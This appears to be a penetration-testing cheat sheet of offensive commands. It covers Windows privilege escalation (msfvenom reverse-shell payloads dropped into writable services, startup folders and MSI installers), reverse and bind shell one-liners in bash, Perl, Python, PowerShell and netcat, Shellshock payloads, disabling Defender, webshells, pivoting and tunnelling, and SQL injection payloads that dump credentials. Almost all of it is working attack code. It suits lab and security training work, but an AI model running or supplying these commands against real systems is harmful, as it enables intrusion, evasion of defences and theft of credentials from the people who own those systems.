File: C:\Program Files\Autorun Program\program.exe
FilePerms: Everyone [AllAccess]
Exploitation
# Attacker
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > program.exe
sudo python -m SimpleHTTPServer 80
sudo nc -lvp <PORT>
# Victim
cd C:\Program Files\Autorun Program\
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://<IP>/program.exe', '.\program.exe')
To execute it with elevated privileges we need to wait for someone in the Admin group to login.
AlwaysInstallElevated
Detection
powershell -exec bypass -command "& { Import-Module .\PowerUp.ps1; Invoke-AllChecks; }"
[*] Checking for AlwaysInstallElevated registry key...
AbuseFunction : Write-UserAddMSI
or
reg query HKLM\Software\Policies\Microsoft\Windows\Installer
reg query HKCU\Software\Policies\Microsoft\Windows\Installer
If both values are equal to 1 then it's vulnerable.
or
winPEAS.exe
[+] Checking AlwaysInstallElevated(T1012)
AlwaysInstallElevated set to 1 in HKLM!
AlwaysInstallElevated set to 1 in HKCU!
Exploitation
# Attacker
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f msi > program.msi
sudo python -m SimpleHTTPServer 80
sudo nc -lvp <PORT>
# Victim
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://<IP>/program.msi', 'C:\Temp\program.msi')
msiexec /quiet /qn /i C:\Temp\program.msi
Executable Files
Detection
powershell -exec bypass -command "& { Import-Module .\PowerUp.ps1; Invoke-AllChecks; }"
[*] Checking service executable and argument permissions...
ServiceName : filepermsvc
Path : "C:\Program Files\File Permissions Service\filepermservice.exe"
ModifiableFile : C:\Program Files\File Permissions Service\filepermservice.exe
ModifiableFilePermissions : {ReadAttributes, ReadControl, Execute/Traverse, DeleteChild...}
ModifiableFileIdentityReference : Everyone
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'filepermsvc'
CanRestart : True
or
winPEAS.exe
[+] Interesting Services -non Microsoft-(T1007)
filepermsvc(Apache Software Foundation - File Permissions Service)["C:\Program Files\File Permissions Service\filepermservice.exe"] - Manual - Stopped
File Permissions: Everyone [AllAccess]
Exploitation
# Attacker
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > program.exe
sudo python -m SimpleHTTPServer 80
sudo nc -lvp <PORT>
# Victim
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://<IP>/program.exe', 'C:\Temp\program.exe')
copy /y c:\Temp\program.exe "C:\Program Files\File Permissions Service\filepermservice.exe"
sc start filepermsvc
Startup applications
Detection
icacls.exe "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
C:\>icacls.exe "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup BUILTIN\Users:(F)
TCM-PC\TCM:(I)(OI)(CI)(DE,DC)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
Everyone:(I)(OI)(CI)(RX)
If the user you're connecte with has full access ‘(F)’ to the directory (here Users) then it's vulnerable.
Exploitation
# Attacker
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > program.exe
sudo python -m SimpleHTTPServer 80
sudo nc -lvp <PORT>
# Victim
cd "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://<IP>/program.exe', '.\program.exe')
To execute it with elevated privileges we need to wait for someone in the Admin group to login.
Weak service permission
Detection
# Find all services authenticated users have modify access onto
accesschk.exe /accepteula -uwcqv "Authenticated Users" *
if SERVICE_ALL_ACCESS then vulnerable
# Find all weak folder permissions per drive.
accesschk.exe /accepteula -uwdqs Users c:\
accesschk.exe /accepteula -uwdqs "Authenticated Users" c:\
# Find all weak file permissions per drive.
accesschk.exe /accepteula -uwqs Users c:\*.*
accesschk.exe /accepteula -uwqs "Authenticated Users" c:\*.*
or
powershell -exec bypass -command "& { Import-Module .\PowerUp.ps1; Invoke-AllChecks; }"
[*] Checking service permissions...
ServiceName : daclsvc
Path : "C:\Program Files\DACL Service\daclservice.exe"
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'daclsvc'
CanRestart : True
or
winPEAS.exe
[+] Interesting Services -non Microsoft-(T1007)
daclsvc(DACL Service)["C:\Program Files\DACL Service\daclservice.exe"] - Manual - Stopped
YOU CAN MODIFY THIS SERVICE: WriteData/CreateFiles
[+] Modifiable Services(T1007)
LOOKS LIKE YOU CAN MODIFY SOME SERVICE/s:
daclsvc: WriteData/CreateFiles
Exploitation
# Attacker
sudo python -m SimpleHTTPServer 80
sudo nc -lvp <PORT>
# Victim
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://<IP>/nc.exe', '.\nc.exe')
sc config <SERVICENAME> binpath= "<PATH>\nc.exe <IP> <PORT> -e cmd.exe"
sc start <SERVICENAME>
or
net start <SERVICENAME>
Unquoted service paths
Detection
powershell -exec bypass -command "& { Import-Module .\PowerUp.ps1; Invoke-AllChecks; }"
[*] Checking for unquoted service paths...
ServiceName : unquotedsvc
Path : C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe
ModifiablePath : @{Permissions=AppendData/AddSubdirectory; ModifiablePath=C:\;IdentityReference=NT AUTHORITY\Authenticated Users}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'unquotedsvc' -Path <HijackPath>
CanRestart : True
ServiceName : unquotedsvc
Path : C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe
ModifiablePath : @{Permissions=System.Object[]; ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'unquotedsvc' -Path <HijackPath>
CanRestart : True
or
winPEAS.exe
[+] Interesting Services -non Microsoft-(T1007)
unquotedsvc(Unquoted Path Service)[C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe] - Manual - Stopped - No quotes and Space detected
Exploitation
# Attacker
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > Common.exe
sudo python -m SimpleHTTPServer 80
sudo nc -lvp <PORT>
# Victim
cd "C:\Program Files\Unquoted Path Service\"
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://<IP>/Common.exe', '.\Common.exe')
sc start unquotedsvc
Hot potato
Exploitation
# Attacker
sudo python -m SimpleHTTPServer 80
sudo nc -lvp <PORT>
# Victim
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://<IP>/nc.exe', '.\nc.exe')
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://<IP>/Tater.ps1.exe', '.\Tater.ps1.exe')
powershell -exec bypass -command "& { Import-Module .\Tater.ps1; Invoke-Tater -Trigger 1 -Command '.\nc.exe <IP> <PORT> -e cmd.exe' }"
CVEs
# Already compiled exploit
https://github.com/SecWiki/windows-kernel-exploits
https://github.com/abatchy17/WindowsExploits
Windows XP
| CVE | Description |
|---|---|
| CVE-2002-1214 | ms02_063_pptp_dos - exploits a kernel based overflow when sending abnormal PPTP Control Data packets - code execution, DoS |
| CVE-2003-0352 | ms03_026_dcom - exploits a stack buffer overflow in the RPCSS service |
| CVE-2003-0533 | MS04-011 - ms04_011_lsass - exploits a stack buffer overflow in the LSASS service |
| CVE-2003-0719 | ms04_011_pct - exploits a buffer overflow in the Microsoft Windows SSL PCT protocol stack - Private communication target overflow |
| CVE-2003-0812 | ms03_049_netapi - exploits a stack buffer overflow in the NetApi32 |
| CVE-2003-0818 | ms04_007_killbill - vulnerability in the bit string decoding code in the Microsoft ASN.1 library |
| CVE-2003-0822 | ms03_051_fp30reg_chunked - exploit for the chunked encoding buffer overflow described in MS03-051 |
| CVE-2004-0206 | ms04_031_netdde - exploits a stack buffer overflow in the NetDDE service |
| CVE-2010-3138 | EXPLOIT-DB 14765 - Untrusted search path vulnerability - allows local users to gain privileges via a Trojan horse |
| CVE-2010-3147 | EXPLOIT-DB 14745 - Untrusted search path vulnerability in wab.exe - allows local users to gain privileges via a Trojan horse |
| CVE-2010-3970 | ms11_006_createsizeddibsection - exploits a stack-based buffer overflow in thumbnails within .MIC files - code execution |
| CVE-2011-1345 | Internet Explorer does not properly handle objects in memory - allows remote execution of code via object |
| CVE-2011-5046 | EXPLOIT-DB 18275 - GDI in windows does not properly validate user-mode input - allows remote code execution |
| CVE-2012-4349 | Unquoted windows search path - Windows provides the capability of including spaces in path names - can be root |
Windows 7
| CVE | Description |
|---|---|
| CVE-2010-0232 | ms10_015_kitrap0d - create a new session with SYSTEM privileges via the KiTrap0D exploit |
| CVE-2010-2568 | ms10_046_shortcut_icon_dllloader - exploits a vulnerability in the handling of Windows Shortcut files (.LNK) - run a payload |
| CVE-2010-2744 | EXPLOIT-DB 15894 - kernel-mode drivers in windows do not properly manage a window class - allows privileges escalation |
| CVE-2010-3227 | EXPLOIT-DB - Stack-based buffer overflow in the UpdateFrameTitleForDocument method - arbitrary code execution |
| CVE-2014-4113 | ms14_058_track_popup_menu - exploits a NULL Pointer Dereference in win32k.sys - arbitrary code execution |
| CVE-2014-4114 | ms14_060_sandworm - exploits a vulnerability found in Windows Object Linking and Embedding - arbitrary code execution |
| CVE-2015-0016 | ms15_004_tswbproxy - abuses a process creation policy in Internet Explorer’s sandbox - code execution |
| CVE-2018-8494 | remote code execution vulnerability exists when the Microsoft XML Core Services MSXML parser processes user input |
Windows 8
| CVE | Description |
|---|---|
| CVE-2013-0008 | ms13_005_hwnd_broadcast - attacker can broadcast commands from lower Integrity Level process to a higher one - privilege escalation |
| CVE-2013-1300 | ms13_053_schlamperei - kernel pool overflow in Win32k - local privilege escalation |
| CVE-2013-3660 | ppr_flatten_rec - exploits EPATHOBJ::pprFlattenRec due to the usage of uninitialized data - allows memory corruption |
| CVE-2013-3918 | ms13_090_cardspacesigninhelper - exploits CardSpaceClaimCollection class from the icardie.dll ActiveX control - code execution |
| CVE-2013-7331 | ms14_052_xmldom - uses Microsoft XMLDOM object to enumerate a remote machine’s filenames |
| CVE-2014-6324 | ms14_068_kerberos_checksum - exploits the Microsoft Kerberos implementation - privilege escalation |
| CVE-2014-6332 | ms14_064_ole_code_execution - exploits the Windows OLE Automation array vulnerability |
| CVE-2014-6352 | ms14_064_packager_python - exploits Windows Object Linking and Embedding (OLE) - arbitrary code execution |
| CVE-2015-0002 | ntapphelpcachecontrol - NtApphelpCacheControl Improper Authorization Check - privilege escalation |
Windows 10
| CVE | Description |
|---|---|
| CVE-2015-0057 | exploits GUI component of Windows namely the scrollbar element - allows complete control of a Windows machine |
| CVE-2015-1769 | MS15-085 - Vulnerability in Mount Manager - Could Allow Elevation of Privilege |
| CVE-2015-2426 | ms15_078_atmfd_bof MS15-078 - exploits a pool based buffer overflow in the atmfd.dll driver |
| CVE-2015-2479 | MS15-092 - Vulnerabilities in .NET Framework - Allows Elevation of Privilege |
| CVE-2015-2513 | MS15-098 - Vulnerabilities in Windows Journal - Could Allow Remote Code Execution |
| CVE-2015-2423 | MS15-088 - Unsafe Command Line Parameter Passing - Could Allow Information Disclosure |
| CVE-2015-2431 | MS15-080 - Vulnerabilities in Microsoft Graphics Component - Could Allow Remote Code Execution |
| CVE-2015-2441 | MS15-091 - Vulnerabilities exist when Microsoft Edge improperly accesses objects in memory - allows remote code execution |
Windows Server 2003
| CVE | Description |
|---|---|
| CVE-2008-4250 | ms08_067_netapi - exploits a parsing flaw in the path canonicalization code of NetAPI32.dll - bypassing NX |
| CVE-2017-8487 | allows an attacker to execute code when a victim opens a specially crafted file - remote code execution |
Shells and Payloads
Anatomy of a Shell
| Commands | Description |
|---|---|
ps |
Shell Validation From ‘ps’ |
env |
Works with many different command language interpreters to discover the environmental variables of a system. This is a great way to find out which shell language is in use |
Bind Shells
| Commands | Description |
|---|---|
nc -lvnp 7777 |
Server - Target starting Netcat listener |
nc -nv 10.129.41.200 7777 |
Client - Attack box connecting to target |
rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f \| /bin/bash -i 2>&1 \| nc -l 10.129.41.200 7777 > /tmp/f |
Server - Binding a Bash shell to the TCP session |
nc -nv 10.129.41.200 7777 |
Client - Connecting to bind shell on target |
Reverse Shells
| Commands | Description |
|---|---|
sudo nc -lvnp 443 |
Server (attack box) |
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.158',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535\|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 \| Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()" |
Client (target) -CMD |
Set-MpPreference -DisableRealtimeMonitoring $true |
Disabling anti virus/ Disabling AV -PWSH |
Spawning Interactive Shells
| Commands | Description |
|---|---|
/bin/sh -i |
This command will execute the shell interpreter specified in the path in interactive mode (-i). |
perl —e 'exec "/bin/sh";' |
If the programming language Perl is present on the system, these commands will execute the shell interpreter specified. |
perl: exec "/bin/sh"; |
Perl |
ruby: exec "/bin/sh" |
If the programming language Ruby is present on the system, this command will execute the shell interpreter specified: |
Lua: os.execute('/bin/sh') |
If the programming language Lua is present on the system, we can use the os.execute method to execute the shell interpreter specified using the full command |
awk 'BEGIN {system("/bin/sh")}' |
This is shown in the short awk script, It can also be used to spawn an interactive shell. |
find / -name nameoffile -exec /bin/awk 'BEGIN {system("/bin/sh")}' \; |
find can also be used to execute applications and invoke a shell interpreter. |
find . -exec /bin/sh \; -quit |
This use of the find command uses the execute option (-exec) to initiate the shell interpreter directly. If find can’t find the specified file, then no shell will be attained. |
vim -c ':!/bin/sh' |
We can set the shell interpreter language from within the popular command-line-based text-editor VIM. |
ls -la <path/to/fileorbinary> |
We can also attempt to run this command to check what sudo permissions the account we landed on has |
sudo -l |
The sudo -l command above will need a stable interactive shell to run. If you are not in a full shell or sitting in an unstable shell, you may not get any return from it. |
rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f \| /bin/bash -i 2>&1 \| nc 10.10.14.12 7777 > /tmp/f |
Netcat/Bash Reverse Shell One-liner |
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.158',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535\|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 \| Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()" |
Powershell One-liner |
Laudanum, One Webshell To Rule Them All
| Commands | Description |
|---|---|
cp /usr/share/webshells/laudanum/aspx/shell.aspx /home/tester/demo.aspx |
Move a Copy for Modification Laudanum Webshell |
Antak Webshell
| Commands | Description |
|---|---|
cp /usr/share/nishang/Antak-WebShell/antak.aspx /home/administrator/Upload.aspx |
Move a Copy for Modification ANTAK WEBSHELL |
Amazing tool for shell generation
# Download
git clone https://github.com/ShutdownRepo/shellerator
# Install requirements
pip3 install --user -r requirements.txt
# Executable from anywhere
sudo cp shellrator.py /bin/shellrator
Misc Shells
Bash
bash -i >& /dev/tcp/<IP>/<PORT> 0>&1
Perl
perl -e 'use Socket;$i="<IP>";$p=<PORT>;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<IP>",<PORT>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Netcat
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <IP> <PORT> >/tmp/f
More reverse shell
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Interactive shell
# Python
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
# Bash
echo os.system('/bin/bash')
# Sh
/bin/bash -i
# Perl
perl -e 'exec "/bin/bash"'
# Ruby
exec "/bin/bash"
# Lua
os.execute('/bin/bash')
Adjust Interactive shell
stty size # Find your terminal size -> 50 235
Ctrl-Z
stty raw -echo // Disable shell echo
fg
export SHELL=bash
export TERM=xterm OR export TERM=xterm-256color
stty rows 50 columns 235
SHELLSHOCK
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" <URL>/cgi-bin/<SCRIPT>
curl -H 'User-Agent: () { :; }; echo ; echo ; /bin/cat /etc/passwd' bash -s :'' URL/cgi-bin/access.cgi
curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.14.38/7777 0>&1' http://10.129.204.231/cgi-bin/access.cgi | Get reverse shell to 7777
Pivot , Tunneling and Port Forwarding
Common Commands
| Commands | Description |
|---|---|
ifconfig |
Linux-based command that displays all current network configurations of a system. |
ipconfig |
Windows-based command that displays all system network configurations. |
netstat -r |
Command used to display the routing table for all IPv4-based protocols. |
nmap -sT -p22,3306 <IPaddressofTarget> |
Nmap command used to scan a target for open ports allowing SSH or MySQL connections. |
ssh -L 1234:localhost:3306 Ubuntu@<IPaddressofTarget> |
SSH command used to create an SSH tunnel from a local machine on local port 1234 to a remote target using port 3306. |
netstat -antp \| grep 1234 |
Netstat option used to display network connections associated with a tunnel created. Using grep to filter based on local port 1234. |
nmap -v -sV -p1234 localhost |
Nmap command used to scan a host through a connection that has been made on local port 1234. |
ssh -L 1234:localhost:3306 8080:localhost:80 ubuntu@<IPaddressofTarget> |
SSH command that instructs the SSH client to request the SSH server forward all data via port 1234 to localhost:3306. |
ssh -D 9050 ubuntu@<IPaddressofTarget> |
SSH command used to perform a dynamic port forward on port 9050 and establishes an SSH tunnel with the target. This is part of setting up a SOCKS proxy. |
tail -4 /etc/proxychains.conf |
Linux-based command used to display the last 4 lines of /etc/proxychains.conf. Can be used to ensure socks configurations are in place. |
proxychains nmap -v -sn 172.16.5.1-200 |
Used to send traffic generated by an Nmap scan through Proxychains and a SOCKS proxy. Scan is performed against the hosts in the specified range 172.16.5.1-200 with increased verbosity (-v) disabling ping scan (-sn). |
proxychains nmap -v -Pn -sT 172.16.5.19 |
Used to send traffic generated by an Nmap scan through Proxychains and a SOCKS proxy. Scan is performed against 172.16.5.19 with increased verbosity (-v), disabling ping discover (-Pn), and using TCP connect scan type (-sT). |
proxychains msfconsole |
Uses Proxychains to open Metasploit and send all generated network traffic through a SOCKS proxy. |
msf6 > search rdp_scanner |
Metasploit search that attempts to find a module called rdp_scanner. |
proxychains xfreerdp /v:<IPaddressofTarget> /u:victor /p:pass@123 |
Used to connect to a target using RDP and a set of credentials using proxychains. This will send all traffic through a SOCKS proxy. |
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=<InteralIPofPivotHost> -f exe -o backupscript.exe LPORT=8080 |
Uses msfvenom to generate a Windows-based reverse HTTPS Meterpreter payload that will send a call back to the IP address specified following LHOST= on local port 8080 (LPORT=8080). Payload will take the form of an executable file called backupscript.exe. |
msf6 > use exploit/multi/handler |
Used to select the multi-handler exploit module in Metasploit. |
scp backupscript.exe ubuntu@<ipAddressofTarget>:~/ |
Uses secure copy protocol (scp) to transfer the file backupscript.exe to the specified host and places it in the Ubuntu user’s home directory (:~/). |
python3 -m http.server 8123 |
Uses Python3 to start a simple HTTP server listening on port 8123. Can be used to retrieve files from a host. |
Invoke-WebRequest -Uri "http://172.16.5.129:8123/backupscript.exe" -OutFile "C:\backupscript.exe" |
PowerShell command used to download a file called backupscript.exe from a webserver (172.16.5.129:8123) and then save the file to location specified after -OutFile. |
ssh -R <InternalIPofPivotHost>:8080:0.0.0.0:80 ubuntu@<ipAddressofTarget> -vN |
SSH command used to create a reverse SSH tunnel from a target to an attack host. Traffic is forwarded on port 8080 on the attack host to port 80 on the target. |
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=<IPaddressofAttackHost> -f elf -o backupjob LPORT=8080 |
Uses msfvenom to generate a Linux-based Meterpreter reverse TCP payload that calls back to the IP specified after LHOST= on port 8080 (LPORT=8080). Payload takes the form of an executable elf file called backupjob. |
msf6> run post/multi/gather/ping_sweep RHOSTS=172.16.5.0/23 |
Metasploit command that runs a ping sweep module against the specified network segment (RHOSTS=172.16.5.0/23). |
for i in {1..254} ;do (ping -c 1 172.16.5.$i \| grep "bytes from" &) ;done |
For Loop used on a Linux-based system to discover devices in a specified network segment. |
for /L %i in (1 1 254) do ping 172.16.5.%i -n 1 -w 100 \| find "Reply" |
For Loop used on a Windows-based system to discover devices in a specified network segment. |
1..254 \| % {"172.16.5.$($_): $(Test-Connection -count 1 -comp 172.16.5.$($_) -quiet)"} |
PowerShell one-liner used to ping addresses 1 - 254 in the specified network segment. |
msf6 > use auxiliary/server/socks_proxy |
Metasploit command that selects the socks_proxy auxiliary module. |
msf6 auxiliary(server/socks_proxy) > jobs |
Metasploit command that lists all currently running jobs. |
socks4 127.0.0.1 9050 |
Line of text that should be added to /etc/proxychains.conf to ensure a SOCKS version 4 proxy is used in combination with proxychains on the specified IP address and port. |
socks5 127.0.0.1 1080 |
Line of text that should be added to /etc/proxychains.conf to ensure a SOCKS version 5 proxy is used in combination with proxychains on the specified IP address and port. |
msf6 > use post/multi/manage/autoroute |
Metasploit command used to select the autoroute module. |
meterpreter > help portfwd |
Meterpreter command used to display the features of the portfwd command. |
meterpreter > portfwd add -l 3300 -p 3389 -r <IPaddressofTarget> |
Meterpreter-based portfwd command that adds a forwarding rule to the current Meterpreter session. This rule forwards network traffic on port 3300 on the local machine to port 3389 (RDP) on the target. |
xfreerdp /v:localhost:3300 /u:victor /p:pass@123 |
Uses xfreerdp to connect to a remote host through localhost:3300 using a set of credentials. Port forwarding rules must be in place for this to work properly. |
netstat -antp |
Used to display all (-a) active network connections with associated process IDs. -t displays only TCP connections. -n displays only numerical addresses. -p displays process IDs associated with each displayed connection. |
meterpreter > portfwd add -R -l 8081 -p 1234 -L <IPaddressofAttackHost> |
Meterpreter-based portfwd command that adds a forwarding rule that directs traffic coming on port 8081 to the port 1234 listening on the IP address of the Attack Host. |
meterpreter > bg |
Meterpreter-based command used to run the selected Meterpreter session in the background. Similar to background a process in Linux. |
socat TCP4-LISTEN:8080,fork TCP4:<IPaddressofAttackHost>:80 |
Uses Socat to listen on port 8080 and then to fork when the connection is received. It will then connect to the attack host on port 80. |
socat TCP4-LISTEN:8080,fork TCP4:<IPaddressofTarget>:8443 |
Uses Socat to listen on port 8080 and then to fork when the connection is received. Then it will connect to the target host on port 8443. |
plink -D 9050 ubuntu@<IPaddressofTarget> |
Windows-based command that uses PuTTY’s Plink.exe to perform SSH dynamic port forwarding and establishes an SSH tunnel with the specified target. This will allow for proxy chaining on a Windows host, similar to what is done with Proxychains on a Linux-based host. |
sudo apt-get install sshuttle |
Uses apt-get to install the tool sshuttle. |
sudo sshuttle -r ubuntu@10.129.202.64 172.16.5.0 -v |
Runs sshuttle, connects to the target host, and creates a route to the 172.16.5.0 network so traffic can pass from the attack host to hosts on the internal network (172.16.5.0). |
sudo git clone https://github.com/klsecservices/rpivot.git |
Clones the rpivot project GitHub repository. |
sudo apt-get install python2.7 |
Uses apt-get to install python2.7. |
python2.7 server.py --proxy-port 9050 --server-port 9999 --server-ip 0.0.0.0 |
Used to run the rpivot server (server.py) on proxy port 9050, server port 9999 and listening on any IP address (0.0.0.0). |
scp -r rpivot ubuntu@<IPaddressOfTarget> |
Uses secure copy protocol to transfer an entire directory and all of its contents to a specified target. |
python2.7 client.py --server-ip 10.10.14.18 --server-port 9999 |
Used to run the rpivot client (client.py) to connect to the specified rpivot server on the appropriate port. |
proxychains firefox-esr <IPaddressofTargetWebServer>:80 |
Opens firefox with Proxychains and sends the web request through a SOCKS proxy server to the specified destination web server. |
python client.py --server-ip <IPaddressofTargetWebServer> --server-port 8080 --ntlm-proxy-ip <IPaddressofProxy> --ntlm-proxy-port 8081 --domain <nameofWindowsDomain> --username <username> --password <password> |
Used to run the rpivot client to connect to a web server that is using HTTP-Proxy with NTLM authentication. |
netsh.exe interface portproxy add v4tov4 listenport=8080 listenaddress=10.129.42.198 connectport=3389 connectaddress=172.16.5.25 |
Windows-based command that uses netsh.exe to configure a portproxy rule called v4tov4 that listens on port 8080 and forwards connections to the destination 172.16.5.25 on port 3389. |
netsh.exe interface portproxy show v4tov4 |
Windows-based command used to view the configurations of a portproxy rule called v4tov4. |
git clone https://github.com/iagox86/dnscat2.git |
Clones the dnscat2 project GitHub repository. |
sudo ruby dnscat2.rb --dns host=10.10.14.18,port=53,domain=inlanefreight.local --no-cache |
Used to start the dnscat2.rb server running on the specified IP address, port (53) & using the domain inlanefreight.local with the no-cache option enabled. |
git clone https://github.com/lukebaggett/dnscat2-powershell.git |
Clones the dnscat2-powershell project GitHub repository. |
Import-Module dnscat2.ps1 |
PowerShell command used to import the dnscat2.ps1 tool. |
Start-Dnscat2 -DNSserver 10.10.14.18 -Domain inlanefreight.local -PreSharedSecret 0ec04a91cd1e963f8c03ca499d589d21 -Exec cmd |
PowerShell command used to connect to a specified dnscat2 server using a IP address, domain name and preshared secret. The client will send back a shell connection to the server (-Exec cmd). |
dnscat2> ? |
Used to list dnscat2 options. |
dnscat2> window -i 1 |
Used to interact with an established dnscat2 session. |
./chisel server -v -p 1234 --socks5 |
Used to start a chisel server in verbose mode listening on port 1234 using SOCKS version 5. |
./chisel client -v 10.129.202.64:1234 socks |
Used to connect to a chisel server at the specified IP address & port using socks. |
git clone https://github.com/utoni/ptunnel-ng.git |
Clones the ptunnel-ng project GitHub repository. |
sudo ./autogen.sh |
Used to run the autogen.sh shell script that will build the necessary ptunnel-ng files. |
sudo ./ptunnel-ng -r10.129.202.64 -R22 |
Used to start the ptunnel-ng server on the specified IP address (-r) and corresponding port (-R22). |
sudo ./ptunnel-ng -p10.129.202.64 -l2222 -r10.129.202.64 -R22 |
Used to connect to a specified ptunnel-ng server through local port 2222 (-l2222). |
ssh -p2222 -lubuntu 127.0.0.1 |
SSH command used to connect to an SSH server through a local port. This can be used to tunnel SSH traffic through an ICMP tunnel. |
regsvr32.exe SocksOverRDP-Plugin.dll |
Windows-based command used to register the SocksOverRDP-Plugin.dll. |
netstat -antb \| findstr 1080 |
Windows-based command used to list TCP network connections listening on port 1080. |
MySQL
| Command | Description |
|---|---|
mysql -u root -h docker.hackthebox.eu -P 3306 -p |
login to mysql database |
SHOW DATABASES |
List available databases |
USE users |
Switch to database |
| Tables | |
CREATE TABLE logins (id INT, ...) |
Add a new table |
SHOW TABLES |
List available tables in current database |
DESCRIBE logins |
Show table properties and columns |
INSERT INTO table_name VALUES (value_1,..) |
Add values to table |
INSERT INTO table_name(column2, ...) VALUES (column2_value, ..) |
Add values to specific columns in a table |
UPDATE table_name SET column1=newvalue1, ... WHERE <condition> |
Update table values |
Columns
| Command | Description |
|---|---|
SELECT * FROM table_name |
Show all columns in a table |
SELECT column1, column2 FROM table_name |
Show specific columns in a table |
DROP TABLE logins |
Delete a table |
ALTER TABLE logins ADD newColumn INT |
Add new column |
ALTER TABLE logins RENAME COLUMN newColumn TO oldColumn |
Rename column |
ALTER TABLE logins MODIFY oldColumn DATE |
Change column datatype |
ALTER TABLE logins DROP oldColumn |
Delete column |
Output
| Command | Description |
|---|---|
SELECT * FROM logins ORDER BY column_1 |
Sort by column |
SELECT * FROM logins ORDER BY column_1 DESC |
Sort by column in descending order |
SELECT * FROM logins ORDER BY column_1 DESC, id ASC |
Sort by two columns |
SELECT * FROM logins LIMIT 2 |
Only show first two results |
SELECT * FROM logins LIMIT 1, 2 |
Only show first two results starting from index 2 |
SELECT * FROM table_name WHERE <condition> |
List results that meet a condition |
SELECT * FROM logins WHERE username LIKE 'admin%' |
List results where the name is similar to a given string |
MySQL Operator Precedence
- Division (
/), Multiplication (*), and Modulus (%) - Addition (
+) and Subtraction (-) - Comparison (
=,>,<,<=,>=,!=,LIKE) - NOT (
!) - AND (
&&) - OR (
||)
SQL Injection
| Payload | Description |
|---|---|
admin' or '1'='1 |
Basic Auth Bypass |
admin')-- - |
Basic Auth Bypass with comments |
| Auth Bypass Payloads | More Auth Bypass Payloads |
Union Injection
| Payload | Description |
|---|---|
' order by 1-- - |
Detect number of columns using order by
|
cn' UNION select 1,2,3-- - |
Detect number of columns using Union injection |
cn' UNION select 1,@@version,3,4-- - |
Basic Union injection |
UNION select username, 2, 3, 4 from passwords-- - |
Union injection for 4 columns |
DB Enumeration
| Payload | Description |
|---|---|
SELECT @@version |
Fingerprint MySQL with query output |
SELECT SLEEP(5) |
Fingerprint MySQL with no output |
cn' UNION select 1,database(),2,3-- - |
Current database name |
cn' UNION select 1,schema_name,3,4 from INFORMATION_SCHEMA.SCHEMATA-- - |
List all databases |
cn' UNION select 1,TABLE_NAME,TABLE_SCHEMA,4 from INFORMATION_SCHEMA.TABLES where table_schema='dev'-- - |
List all tables in a specific database |
cn' UNION select 1,COLUMN_NAME,TABLE_NAME,TABLE_SCHEMA from INFORMATION_SCHEMA.COLUMNS where table_name='credentials'-- - |
List all columns in a specific table |
cn' UNION select 1, username, password, 4 from dev.credentials-- - |
Dump data from a table in another database |
Privileges
